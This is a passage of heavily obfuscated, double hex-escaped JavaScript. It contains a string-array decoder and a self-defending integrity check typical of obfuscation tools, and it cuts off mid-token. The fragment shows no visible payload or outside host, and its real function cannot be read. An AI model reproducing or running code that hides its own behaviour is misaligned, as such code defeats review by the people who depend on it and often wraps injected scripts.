B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x31\x6A\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x49\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x6A\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x31\x6F\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x48\x5C\x5C\x54\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x5D\x3B\x4B\x20\x31\x45\x28\x33\x30\x2C\x37\x75\x29\x7B\x33\x30\x3D\x33\x30\x2D\x37\x76\x3B\x7A\x20\x32\x41\x3D\x34\x62\x5B\x33\x30\x5D\x3B\x51\x28\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x35\x31\x3D\x4B\x28\x35\x32\x29\x7B\x7A\x20\x35\x33\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x6F\x5C\x5C\x68\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x31\x44\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x57\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x6A\x5C\x5C\x55\x5C\x5C\x31\x76\x5C\x5C\x31\x55\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x31\x34\x5C\x5C\x59\x5C\x5C\x4E\x5C\x5C\x31\x32\x5C\x5C\x31\x31\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x31\x7A\x5C\x5C\x31\x61\x5C\x5C\x31\x42\x5C\x27\x3B\x7A\x20\x34\x63\x3D\x5C\x27\x5C\x27\x3B\x32\x6E\x28\x7A\x20\x33\x70\x3D\x31\x38\x2C\x33\x71\x2C\x32\x6F\x2C\x35\x34\x3D\x31\x38\x3B\x32\x6F\x3D\x35\x32\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x35\x34\x2B\x2B\x29\x3B\x7E\x32\x6F\x26\x26\x28\x33\x71\x3D\x33\x70\x25\x33\x72\x3F\x33\x71\x2A\x37\x77\x2B\x32\x6F\x3A\x32\x6F\x2C\x33\x70\x2B\x2B\x25\x33\x72\x29\x3F\x34\x63\x2B\x3D\x37\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x37\x79\x26\x33\x71\x3E\x3E\x28\x2D\x35\x35\x2A\x33\x70\x26\x34\x64\x29\x29\x3A\x31\x38\x29\x7B\x32\x6F\x3D\x35\x33\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x6F\x29\x7D\x31\x68\x20\x34\x63\x7D\x3B\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x3D\x4B\x28\x35\x36\x29\x7B\x7A\x20\x34\x65\x3D\x35\x31\x28\x35\x36\x29\x3B\x7A\x20\x34\x66\x3D\x5B\x5D\x3B\x32\x6E\x28\x7A\x20\x33\x73\x3D\x31\x38\x2C\x35\x37\x3D\x34\x65\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x33\x73\x3C\x35\x37\x3B\x33\x73\x2B\x2B\x29\x7B\x34\x66\x2B\x3D\x5C\x27\x5C\x5C\x35\x38\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x34\x65\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x73\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x35\x35\x29\x7D\x31\x68\x20\x37\x7A\x28\x34\x66\x29\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x7A\x20\x35\x39\x3D\x34\x62\x5B\x31\x38\x5D\x2C\x34\x68\x3D\x33\x30\x2B\x35\x39\x2C\x34\x69\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3B\x51\x28\x34\x69\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x33\x31\x3D\x4B\x28\x35\x61\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x61\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x3D\x5B\x31\x4C\x2C\x31\x38\x2C\x31\x38\x5D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x31\x68\x5C\x27\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x7D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x74\x5C\x5C\x37\x41\x5C\x5C\x33\x74\x5C\x5C\x37\x42\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x32\x42\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x27\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x31\x70\x5C\x5C\x31\x7A\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x33\x32\x5C\x5C\x35\x65\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x33\x5C\x27\x7D\x3B\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x35\x66\x3D\x32\x70\x20\x37\x43\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x2B\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x29\x2C\x35\x67\x3D\x35\x66\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x4C\x5D\x3A\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x28\x35\x67\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x3D\x4B\x28\x34\x6A\x29\x7B\x51\x28\x21\x37\x44\x28\x7E\x34\x6A\x29\x29\x31\x68\x20\x34\x6A\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x3D\x4B\x28\x35\x68\x29\x7B\x32\x6E\x28\x7A\x20\x34\x6B\x3D\x31\x38\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x34\x6B\x3C\x34\x6C\x3B\x34\x6B\x2B\x2B\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x7